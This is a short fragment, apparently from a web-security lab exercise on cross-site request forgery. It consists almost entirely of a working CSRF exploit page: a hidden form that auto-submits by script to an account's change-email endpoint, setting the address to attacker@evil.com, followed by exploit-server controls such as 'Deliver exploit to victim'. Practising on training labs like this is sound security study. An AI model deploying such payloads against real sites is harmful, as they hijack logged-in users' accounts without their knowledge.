 Body:
<html>
<head>
<title>CSRF-8</title>
</head>
<body>
<form action="https://0a9400bc039e5e9ac050dc50005c009b.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
1 2
Store View exploit Deliver exploit to victim Access log